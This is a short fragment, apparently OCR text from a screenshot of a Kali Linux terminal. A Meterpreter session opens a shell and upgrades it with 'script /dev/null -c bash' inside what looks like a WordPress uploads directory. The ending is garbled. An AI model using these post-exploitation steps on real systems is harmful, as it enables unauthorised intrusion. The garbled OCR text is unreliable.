 kali@kali: ~
File Actions Edit View Help
meterpreter > shell
Process 1857 created.
Channel 2 created.
script /dev/null -c bash
Script started, file is /dev/null
<ress/assets/fonts/blog/wp-content/uploads/2024/05$
ibl4zqu3z